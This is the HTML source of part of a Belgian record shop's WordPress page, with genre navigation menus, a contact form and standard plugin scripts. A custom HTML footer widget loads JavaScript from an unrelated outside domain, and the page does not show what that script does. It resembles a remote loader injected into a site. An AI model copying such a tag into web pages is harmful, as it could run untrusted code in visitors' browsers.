<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865"><span class="menu_row"><a href="https://djingeldjangel.be/mijn-account/">Account</a></span></li>
<li class='mobile_menu_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></li></ul>				</div>
			</div>
		</div><!-- /menu_box -->
		
		</div><!-- /header_zone -->
			</div><!-- header_container -->
		</header><!-- header -->
		</div></div>
	<div id="main" class="site-main">	<div class="_sidebar sb_left page_content">
				<main>
					<div class="grid_row">
			<section id='posts_grid_697c95085fe8c' class='news  blog_post posts_grid post_posts_grid posts_grid_1 blog_aligning_center button_aligning_center posts_grid_grid'><div class='cws_vc_shortcode_wrapper'><div class='cws_vc_shortcode_grid grid layout-1'></div></div></section>		</div>
				</main>
			</div>

	</div><!-- #main -->

	<footer class='page_footer'><div class='bg_layer'></div><div class='container'><div class='footer_container col-2'><div class="cws-widget widget-cws-text"><div class="widget-title"><div class="inherit-wt">Nog vragen?</div></div><div class='cws_textwidget_content'><div class='text'>
<div class="wpcf7 no-js" id="wpcf7-f948-o1" lang="en-US" dir="ltr" data-wpcf7-id="948">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/events/tag/pub-kwis/#wpcf7-f948-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="948" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f948-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naam*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Try me" name="your-message"></textarea></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-493"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-493" value="1" class="accept" aria-invalid="false" /><span class="wpcf7-list-item-label">Ik bevestig contact op te willen nemen met Djingel Djangel</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner cws_submit" type="submit" value="Hit me!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="cws-widget widget-cws-contact"><div id='cws_contact_info_widget_697c9508652b8' class='cws_textwidget_content'>					<div class="text_description">
						
							<div class="logo_description">
																	<img  src='' data-no-retina alt />
									                    	</div>

																	</div>
										<div class="cws_social_links position-center size-3x" style="text-align: center;">
													</div>
					</div></div><div class="cws-widget widget-nav_menu"><div class="menu-informatie-container"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://djingeldjangel.be/terms-conditions/">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-350"><a rel="privacy-policy" href="https://djingeldjangel.be/privacybeleid/">Privacybeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38977"><a href="https://djingeldjangel.be/av-ticketverkoop/">alg.voorwaarden ticketverkoop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://djingeldjangel.be/cookie-beleid/">Cookies</a></li>
</ul></div></div><div class="widget_text cws-widget widget-custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/djingeldjangel.js"></script></div></div></div></div></footer><div class='copyrights_area'><div class='container '><div class='copyrights_container a-center'><div class='copyrights' >Djingel Djangel BV - Alle rechten voorbehouden</div></div></div></div><div id='scroll_to_top' class='animated'></div>	</div>
<!-- end body cont -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vintclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-full_bar shiftnav-togglebar-gap-off shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	<div class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><a href="https://djingeldjangel.be">Djingel Djangel</a></div></div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-none shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
		<a href="https://djingeldjangel.mmbeta.be/">												</a>	</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://djingeldjangel.be/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	<nav class="shiftnav-nav"><ul class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58930 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/winkelmand/"><i class="shiftnav-icon fa fa-shopping-cart"></i><span class="shiftnav-target-text">Winkelmand</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58929 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/mijn-account/"><i class="shiftnav-icon fa fa-user"></i><span class="shiftnav-target-text">Account</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58863 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/vinyl-vault/"><i class="shiftnav-icon fa fa-music"></i><span class="shiftnav-target-text">Vinyl Vault</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-58864 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58865 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58866 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/album/">Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58867 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58868 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58869 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58870 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58871 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/cd/">CD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58872 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58873 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58874 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58875 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58876 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58877 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58878 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58879 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58880 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58881 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychobilly/">Psychobilly</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58882 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58883 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58884 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58885 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58886 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58887 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58888 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58889 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58890 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58892 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58893 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58894 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58895 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58896 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58897 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58898 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58899 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58900 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/jump-blues/">Jump Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58901 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58902 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58903 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58904 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58905 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58906 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58907 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58909 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/electronisch/">Electronisch</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58910 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/breaks/">Breaks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58911 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/electro/">Electro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58912 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/trip-hop/">Trip Hop</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58913 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58914 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country/">Country</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58915 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58916 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58917 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/hiphop/">Hip Hop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58918 shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/reggae/">Reggae</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138396 shiftnav-depth-0"><a class="shiftnav-target"  href="https://foenkel.stager.co/shop/default">Live</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127846 shiftnav-depth-0"><a class="shiftnav-target"  href="https://djingeldjangel.be/feestige-formules/">FEESTIGE FORMULES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58927 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/gigpix/"><i class="shiftnav-icon fa fa-bullhorn"></i><span class="shiftnav-target-text">Gig Pix</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58928 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/about-us/"><i class="shiftnav-icon fa fa-question-circle"></i><span class="shiftnav-target-text">Over ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58931 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="mailto:info@djingeldjangel.be"><i class="shiftnav-icon fa fa-envelope"></i><span class="shiftnav-target-text">Mail ons</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58932 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="#"><i class="shiftnav-icon fa fa-globe"></i><span class="shiftnav-target-text">Sociale media</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58933 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.facebook.com/djingeldjangelmusic?_ga=2.267547534.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-facebook"></i><span class="shiftnav-target-text">Facebook</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58934 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.instagram.com/djingeldjangel/?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-instagram"></i><span class="shiftnav-target-text">Instagram</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58935 shiftnav-depth-1 shiftnav-has-icon"><a class="shiftnav-target"  target="_blank" href="https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg?_ga=2.267041550.1097826007.1647951213-1424016024.1647951213"><i class="shiftnav-icon fa fa-youtube"></i><span class="shiftnav-target-text">YouTube</span></a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li></ul>
</li></ul></nav>
		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<p role="complementary" aria-label="Winkelbericht" class="woocommerce-store-notice demo_store" data-notice-id="5c66a4e3c3a975f105a84d9b869aeb2d" style="display:none;">Maak een ander blij met een djingel djangel cadeaubon en ontvang zélf 5 euro platenkrediet!  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Negeren</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Er is nog niet opgeslagen bezoekersinformatie. Weet je zeker dat je door wilt gaan?"};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=397281171561015&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='cws-footer-inline-css' type='text/css'>

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697c950850447{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697c950850447:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_697c95085045f{
						color: #ffffff;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697c95085045f:hover{
						color: #ffffff;
						background-color : #000000;
					}					
				
					#top_social_links_wrapper .cws_social_links #cws_social_icon_697c95085046e{
						color: #bec1c7;
						background-color : #000000;
					}

					#top_social_links_wrapper .cws_social_links #cws_social_icon_697c95085046e:hover{
						color: #f2f2f2;
						background-color : #000000;
					}					
				
#cws_contact_info_widget_697c9508652b8 .cws_social_link .social_icon{
		   			color: #e9e4dd;
				} #cws_contact_info_widget_697c9508652b8 .cws_social_link{
		   			background-color: transparant;
		   			border-color: transparant;
				} #cws_contact_info_widget_697c9508652b8 .cws_social_link:hover .social_icon{
		   			color: #7f3a2d;
				} #cws_contact_info_widget_697c9508652b8 .cws_social_link:hover{
		   			background-color: transparent;
				} 
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/djingeldjangel.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
